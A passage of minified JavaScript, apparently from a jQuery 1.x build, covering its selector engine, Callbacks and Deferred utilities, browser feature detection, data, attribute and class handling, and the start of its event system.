b){if(typeof b.getElementsByTagName!==O)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f};y.find.CLASS=v.getElementsByClassName&&function(a,b){if(typeof b.getElementsByClassName!==O&&X)return b.getElementsByClassName(a)};sa=[];H=[];if(v.qsa=ha.test(b.querySelectorAll+""))g(function(a){a.innerHTML="<select><option selected=''></option></select>";a.querySelectorAll("[selected]").length||
H.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)");a.querySelectorAll(":checked").length||H.push(":checked")}),g(function(a){var c=b.createElement("input");c.setAttribute("type","hidden");a.appendChild(c).setAttribute("t","");a.querySelectorAll("[t^='']").length&&H.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")");a.querySelectorAll(":enabled").length||H.push(":enabled",":disabled");a.querySelectorAll("*,:x");
H.push(",.*:")});(v.matchesSelector=ha.test((M=z.webkitMatchesSelector||z.mozMatchesSelector||z.oMatchesSelector||z.msMatchesSelector)+""))&&g(function(a){v.disconnectedMatch=M.call(a,"div");M.call(a,"[s!='']:x");sa.push("!=",Y)});H=H.length&&new RegExp(H.join("|"));sa=sa.length&&new RegExp(sa.join("|"));Aa=ha.test(z.contains+"")||z.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&1===d.nodeType&&(c.contains?c.contains(d):a.compareDocumentPosition&&
a.compareDocumentPosition(d)&16))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1};v.sortDetached=g(function(a){return a.compareDocumentPosition(b.createElement("div"))&1});Q=z.compareDocumentPosition?function(a,c){if(a===c)return J=!0,0;var d=c.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(c);return d?d&1||!v.sortDetached&&c.compareDocumentPosition(a)===d?a===b||Aa(C,a)?-1:c===b||Aa(C,c)?1:ra?qa.call(ra,a)-qa.call(ra,c):0:d&4?-1:1:a.compareDocumentPosition?
-1:1}:function(a,c){var d,e=0;d=a.parentNode;var f=c.parentNode,g=[a],h=[c];if(a===c)return J=!0,0;if(!d||!f)return a===b?-1:c===b?1:d?-1:f?1:ra?qa.call(ra,a)-qa.call(ra,c):0;if(d===f)return n(a,c);for(d=a;d=d.parentNode;)g.unshift(d);for(d=c;d=d.parentNode;)h.unshift(d);for(;g[e]===h[e];)e++;return e?n(g[e],h[e]):g[e]===C?-1:h[e]===C?1:0};return b};d.matches=function(a,b){return d(a,null,null,b)};d.matchesSelector=function(a,b){(a.ownerDocument||a)!==E&&pa(a);b=b.replace(ta,"='$1']");if(!(!v.matchesSelector||
!X||sa&&sa.test(b)||H&&H.test(b)))try{var c=M.call(a,b);if(c||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(ia){}return 0<d(b,E,null,[a]).length};d.contains=function(a,b){(a.ownerDocument||a)!==E&&pa(a);return Aa(a,b)};d.attr=function(a,c){(a.ownerDocument||a)!==E&&pa(a);var d=y.attrHandle[c.toLowerCase()],d=d&&da.call(y.attrHandle,c.toLowerCase())?d(a,c,!X):b;return d===b?v.attributes||!X?a.getAttribute(c):(d=a.getAttributeNode(c))&&d.specified?d.value:null:d};d.error=
function(a){throw Error("Syntax error, unrecognized expression: "+a);};d.uniqueSort=function(a){var b,c=[],d=0,e=0;J=!v.detectDuplicates;ra=!v.sortStable&&a.slice(0);a.sort(Q);if(J){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return a};Da=d.getText=function(a){var b,c="",d=0;b=a.nodeType;if(!b)for(;b=a[d];d++)c+=Da(b);else if(1===b||9===b||11===b){if("string"===typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=Da(a)}else if(3===b||4===b)return a.nodeValue;
return c};y=d.selectors={cacheLength:50,createPseudo:f,match:aa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){a[1]=a[1].replace(ka,la);a[3]=(a[4]||a[5]||"").replace(ka,la);"~="===a[2]&&(a[3]=" "+a[3]+" ");return a.slice(0,4)},CHILD:function(a){a[1]=a[1].toLowerCase();"nth"===a[1].slice(0,3)?(a[3]||d.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===
a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&d.error(a[0]);return a},PSEUDO:function(a){var c,d=!a[5]&&a[2];if(aa.CHILD.test(a[0]))return null;a[3]&&a[4]!==b?a[2]=a[4]:d&&ua.test(d)&&(c=q(d,!0))&&(c=d.indexOf(")",d.length-c)-d.length)&&(a[0]=a[0].slice(0,c),a[2]=d.slice(0,c));return a.slice(0,3)}},filter:{TAG:function(a){var b=a.replace(ka,la).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||
(b=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+a+"([\\x20\\t\\r\\n\\f]|$)"),S(a,function(a){return b.test("string"===typeof a.className&&a.className||typeof a.getAttribute!==O&&a.getAttribute("class")||"")}))},ATTR:function(a,b,c){return function(e){e=d.attr(e,a);if(null==e)return"!="===b;if(!b)return!0;e+="";return"="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&-1<e.indexOf(c):"$="===b?c&&e.slice(-c.length)===c:"~="===b?-1<(" "+e+" ").indexOf(c):"|="===b?e===c||e.slice(0,c.length+
1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var m,l,p,r,w;c=f!==g?"nextSibling":"previousSibling";var n=b.parentNode,u=h&&b.nodeName.toLowerCase();k=!k&&!h;if(n){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===u:1===l.nodeType)return!1;w=c="only"===a&&!w&&"nextSibling"}return!0}w=[g?n.firstChild:n.lastChild];if(g&&k)for(k=n[I]||(n[I]={}),m=k[a]||[],r=
m[0]===A&&m[1],p=m[0]===A&&m[2],l=r&&n.childNodes[r];l=++r&&l&&l[c]||(p=r=0)||w.pop();){if(1===l.nodeType&&++p&&l===b){k[a]=[A,r,p];break}}else if(k&&(m=(b[I]||(b[I]={}))[a])&&m[0]===A)p=m[1];else for(;(l=++r&&l&&l[c]||(p=r=0)||w.pop())&&((h?l.nodeName.toLowerCase()!==u:1!==l.nodeType)||!++p||(k&&((l[I]||(l[I]={}))[a]=[A,p]),l!==b)););p-=e;return p===d||0===p%d&&0<=p/d}}},PSEUDO:function(a,b){var c,e=y.pseudos[a]||y.setFilters[a.toLowerCase()]||d.error("unsupported pseudo: "+a);return e[I]?e(b):1<
e.length?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?f(function(a,c){for(var d,f=e(a,b),g=f.length;g--;)d=qa.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:f(function(a){var b=[],c=[],d=Pa(a.replace(T,"$1"));return d[I]?f(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:f(function(a){return function(b){return 0<d(a,b).length}}),contains:f(function(a){return function(b){return-1<
(b.textContent||b.innerText||Da(b)).indexOf(a)}}),lang:f(function(a){va.test(a||"")||d.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var c;do if(c=X?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===E.activeElement&&
(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},
header:function(a){return ya.test(a.nodeName)},input:function(a){return xa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:K(function(){return[0]}),last:K(function(a,b){return[b-1]}),eq:K(function(a,b,c){return[0>c?c+b:c]}),even:K(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),
odd:K(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:K(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:K(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(L in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[L]=l(L);for(L in{submit:!0,reset:!0})y.pseudos[L]=p(L);Pa=d.compile=function(a,b){var c,d=[],e=[],f=V[a+" "];if(!f){b||(b=q(a));for(c=b.length;c--;)f=B(b[c]),f[I]?d.push(f):e.push(f);f=V(a,x(e,d))}return f};y.pseudos.nth=y.pseudos.eq;N.prototype=
y.filters=y.pseudos;y.setFilters=new N;v.sortStable=I.split("").sort(Q).join("")===I;pa();[0,0].sort(Q);v.detectDuplicates=J;c.find=d;c.expr=d.selectors;c.expr[":"]=c.expr.pseudos;c.unique=d.uniqueSort;c.text=d.getText;c.isXMLDoc=d.isXML;c.contains=d.contains})(t);var ab={};c.Callbacks=function(a){a="string"===typeof a?ab[a]||bc(a):c.extend({},a);var b,d,e,f,g,h,k=[],m=!a.once&&[],r=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=
!1;break}b=!1;k&&(m?m.length&&r(m.shift()):d?k=[]:u.disable())},u={add:function(){if(k){var e=k.length;(function K(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&u.has(d)||k.push(d):d&&d.length&&"string"!==e&&K(d)})})(arguments);b?f=k.length:d&&(h=e,r(d))}return this},remove:function(){k&&c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=
[];f=0;return this},disable:function(){k=m=d=n;return this},disabled:function(){return!k},lock:function(){m=n;d||u.disable();return this},locked:function(){return!m},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!m||(b?m.push(c):r(c));return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!e}};return u};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],
["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},
promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);a&&a.call(f,f);return f},when:function(a){var b=0,d=Q.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?
Q.call(arguments):d;c===k?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k,m,r;if(1<e)for(k=Array(e),m=Array(e),r=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,r,d)).fail(g.reject).progress(h(b,m,k)):--f;f||g.resolveWith(r,d);return g.promise()}});c.support=function(a){var b,d,e,f,g,h,k=q.createElement("div");k.setAttribute("className","t");k.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=k.getElementsByTagName("*")||[];d=k.getElementsByTagName("a")[0];
if(!d||!d.style||!b.length)return a;e=q.createElement("select");f=e.appendChild(q.createElement("option"));b=k.getElementsByTagName("input")[0];d.style.cssText="top:1px;float:left;opacity:.5";a.getSetAttribute="t"!==k.className;a.leadingWhitespace=3===k.firstChild.nodeType;a.tbody=!k.getElementsByTagName("tbody").length;a.htmlSerialize=!!k.getElementsByTagName("link").length;a.style=/top/.test(d.getAttribute("style"));a.hrefNormalized="/a"===d.getAttribute("href");a.opacity=/^0.5/.test(d.style.opacity);
a.cssFloat=!!d.style.cssFloat;a.checkOn=!!b.value;a.optSelected=f.selected;a.enctype=!!q.createElement("form").enctype;a.html5Clone="<:nav></:nav>"!==q.createElement("nav").cloneNode(!0).outerHTML;a.inlineBlockNeedsLayout=!1;a.shrinkWrapBlocks=!1;a.pixelPosition=!1;a.deleteExpando=!0;a.noCloneEvent=!0;a.reliableMarginRight=!0;a.boxSizingReliable=!0;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete k.test}catch(m){a.deleteExpando=!1}b=q.createElement("input");
b.setAttribute("value","");a.input=""===b.getAttribute("value");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","t");b.setAttribute("name","t");d=q.createDocumentFragment();d.appendChild(b);a.appendChecked=b.checked;a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;k.attachEvent&&(k.attachEvent("onclick",function(){a.noCloneEvent=!1}),k.cloneNode(!0).click());for(h in{submit:!0,change:!0,focusin:!0})k.setAttribute(d="on"+h,"t"),a[h+"Bubbles"]=
d in t||!1===k.attributes[d].expando;k.style.backgroundClip="content-box";k.cloneNode(!0).style.backgroundClip="";a.clearCloneStyle="content-box"===k.style.backgroundClip;for(h in c(a))break;a.ownLast="0"!==h;c(function(){var b,d,e=q.getElementsByTagName("body")[0];e&&(b=q.createElement("div"),b.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",e.appendChild(b).appendChild(k),k.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d=k.getElementsByTagName("td"),
d[0].style.cssText="padding:0;margin:0;border:0;display:none",g=0===d[0].offsetHeight,d[0].style.display="",d[1].style.display="none",a.reliableHiddenOffsets=g&&0===d[0].offsetHeight,k.innerHTML="",k.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",c.swap(e,null!=e.style.zoom?{zoom:1}:{},function(){a.boxSizing=4===k.offsetWidth}),t.getComputedStyle&&(a.pixelPosition=
"1%"!==(t.getComputedStyle(k,null)||{}).top,a.boxSizingReliable="4px"===(t.getComputedStyle(k,null)||{width:"4px"}).width,d=k.appendChild(q.createElement("div")),d.style.cssText=k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",d.style.marginRight=d.style.width="0",k.style.width="1px",a.reliableMarginRight=!parseFloat((t.getComputedStyle(d,null)||{}).marginRight)),typeof k.style.zoom!==A&&(k.innerHTML="",
k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===k.offsetWidth,k.style.display="block",k.innerHTML="<div></div>",k.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==k.offsetWidth,a.inlineBlockNeedsLayout&&(e.style.zoom=1)),e.removeChild(b),b=k=d=d=null)});b=e=d=f=d=b=null;return a}({});var dc=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,cc=/([A-Z])/g;
c.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Fa(a)},data:function(a,b,c){return bb(a,b,c)},removeData:function(a,b){return cb(a,b)},_data:function(a,b,c){return bb(a,b,c,!0)},_removeData:function(a,b){return cb(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&
a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f=null,g=0,h=this[0];if(a===n){if(this.length&&(f=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){for(d=h.attributes;g<d.length;g++)e=d[g].name,0===e.indexOf("data-")&&(e=c.camelCase(e.slice(5)),db(h,e,f[e]));c._data(h,"parsedAttrs",!0)}return f}return"object"===typeof a?this.each(function(){c.data(this,a)}):1<arguments.length?this.each(function(){c.data(this,a,b)}):h?db(h,a,c.data(h,a)):null},removeData:function(a){return this.each(function(){c.removeData(this,
a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,b)};"inprogress"===f&&(f=d.shift(),e--);f&&("fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g));!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,
b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var ca,Jb,Ra=/[\t\r\n\f]/g,xc=/\r/g,yc=/^(?:input|select|textarea|button|object)$/i,zc=/^(?:a|area)$/i,Sa=/^(?:checked|selected)$/i,O=c.support.getSetAttribute,ya=c.support.input;c.fn.extend({attr:function(a,
b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f,g,h=0,k=this.length;b="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(b)for(b=
(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+" ").replace(Ra," "):" ")){for(g=0;f=b[g++];)0>e.indexOf(" "+f+" ")&&(e+=f+" ");d.className=c.trim(e)}return this},removeClass:function(a){var b,d,e,f,g,h=0,k=this.length;b=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(b)for(b=(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+
" ").replace(Ra," "):"")){for(g=0;f=b[g++];)for(;0<=e.indexOf(" "+f+" ");)e=e.replace(" "+f+" "," ");d.className=a?c.trim(e):""}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,m=a.match(C)||[];f=m[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===A||"boolean"===d)this.className&&c._data(this,
"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ra," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=c.isFunction(a),this.each(function(b){1===this.nodeType&&(b=e?a.call(this,b,c(this).val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,
function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))});if(f){if((d=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(f,"value"))!==n)return b;b=f.value;return"string"===typeof b?b.replace(xc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=c.find.attr(a,"value");return null!=b?b:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,
f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,e,f=a.options,g=c.makeArray(b),h=f.length;h--;)if(e=f[h],e.selected=0<=c.inArray(c(e).val(),g))d=!0;d||(a.selectedIndex=-1);return g}}},attr:function(a,b,d){var e,f,g=a.nodeType;if(a&&
3!==g&&8!==g&&2!==g){if(typeof a.getAttribute===A)return c.prop(a,b,d);1===g&&c.isXMLDoc(a)||(b=b.toLowerCase(),e=c.attrHooks[b]||(c.expr.match.bool.test(b)?Jb:ca));if(d!==n)if(null===d)c.removeAttr(a,b);else{if(e&&"set"in e&&(f=e.set(a,d,b))!==n)return f;a.setAttribute(b,d+"");return d}else{if(e&&"get"in e&&null!==(f=e.get(a,b)))return f;f=c.find.attr(a,b);return null==f?n:f}}},removeAttr:function(a,b){var d,e,f=0,g=b&&b.match(C);if(g&&1===a.nodeType)for(;d=g[f++];)e=c.propFix[d]||d,c.expr.match.bool.test(d)?
ya&&O||!Sa.test(d)?a[e]=!1:a[c.camelCase("default-"+d)]=a[e]=!1:c.attr(a,d,""),a.removeAttribute(O?d:e)},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return 1===g&&c.isXMLDoc(a)||(b=c.propFix[b]||b,f=c.propHooks[b]),d!==n?f&&"set"in f&&(e=f.set(a,d,b))!==n?e:a[b]=d:f&&
"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=c.find.attr(a,"tabindex");return b?parseInt(b,10):yc.test(a.nodeName)||zc.test(a.nodeName)&&a.href?0:-1}}}});Jb={set:function(a,b,d){!1===b?c.removeAttr(a,d):ya&&O||!Sa.test(d)?a.setAttribute(!O&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};c.each(c.expr.match.bool.source.match(/\w+/g),function(a,b){var d=c.expr.attrHandle[b]||c.find.attr;c.expr.attrHandle[b]=ya&&O||!Sa.test(b)?function(a,b,g){var e=
c.expr.attrHandle[b];a=g?n:(c.expr.attrHandle[b]=n)!=d(a,b,g)?b.toLowerCase():null;c.expr.attrHandle[b]=e;return a}:function(a,b,d){return d?n:a[c.camelCase("default-"+b)]?b.toLowerCase():null}});ya&&O||(c.attrHooks.value={set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ca&&ca.set(a,b,d)}});O||(ca={set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}},c.expr.attrHandle.id=
c.expr.attrHandle.name=c.expr.attrHandle.coords=function(a,b,c){var d;return c?n:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:n},set:ca.set},c.attrHooks.contenteditable={set:function(a,b,c){ca.set(a,""===b?!1:b,c)}},c.each(["width","height"],function(a,b){c.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}}));c.support.hrefNormalized||c.each(["href","src"],function(a,
b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}});c.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){c.propFix[this.toLowerCase()]=
this});c.support.enctype||(c.propFix.enctype="encoding");c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}};c.support.checkOn||(c.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var Ta=/^(?:input|select|textarea)$/i,Ac=/^key/,Bc=/^(?:mouse|contextmenu)|click/,Kb=/^(?:focusinfocus|focusoutblur)$/,Lb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,m,
r,u,l,p,q;if(k=c._data(a)){d.handler&&(m=d,d=m.handler,f=m.selector);d.guid||(d.guid=c.guid++);(h=k.events)||(h=k.events={});(r=k.handle)||(r=k.handle=function(a){return typeof c===A||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(r.elem,arguments)},r.elem=a);b=(b||"").match(C)||[""];for(k=b.length;k--;)g=Lb.exec(b[k])||[],p=u=g[1],q=(g[2]||"").split(".").sort(),p&&(g=c.event.special[p]||{},p=(f?g.delegateType:g.bindType)||p,g=c.event.special[p]||{},u=c.extend({type:p,origType:u,data:e,handler:d,
guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:q.join(".")},m),(l=h[p])||(l=h[p]=[],l.delegateCount=0,g.setup&&!1!==g.setup.call(a,e,q,r)||(a.addEventListener?a.addEventListener(p,r,!1):a.attachEvent&&a.attachEvent("on"+p,r))),g.add&&(g.add.call(a,u),u.handler.guid||(u.handler.guid=d.guid)),f?l.splice(l.delegateCount++,0,u):l.push(u),c.event.global[p]=!0);a=null}},remove:function(a,b,d,e,f){var g,h,k,m,r,n,l,p,q,t,D,A=c.hasData(a)&&c._data(a);if(A&&(n=A.events)){b=
(b||"").match(C)||[""];for(r=b.length;r--;)if(k=Lb.exec(b[r])||[],q=D=k[1],t=(k[2]||"").split(".").sort(),q){l=c.event.special[q]||{};q=(e?l.delegateType:l.bindType)||q;p=n[q]||[];k=k[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(m=g=p.length;g--;)h=p[g],!f&&D!==h.origType||d&&d.guid!==h.guid||k&&!k.test(h.namespace)||e&&e!==h.selector&&("**"!==e||!h.selector)||(p.splice(g,1),h.selector&&p.delegateCount--,l.remove&&l.remove.call(a,h));m&&!p.length&&(l.teardown&&!1!==l.teardown.call(a,
t,A.handle)||c.removeEvent(a,q,A.handle),delete n[q])}else for(q in n)c.event.remove(a,q+b[r],d,e,!0);c.isEmptyObject(n)&&(delete A.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h,k,m,r,u=[d||q],l=ba.call(a,"type")?a.type:a;m=ba.call(a,"namespace")?a.namespace.split("."):[];h=f=d=d||q;if(3!==d.nodeType&&8!==d.nodeType&&!Kb.test(l+c.event.triggered)&&(0<=l.indexOf(".")&&(m=l.split("."),l=m.shift(),m.sort()),g=0>l.indexOf(":")&&"on"+l,a=a[c.expando]?a:new c.Event(l,"object"===
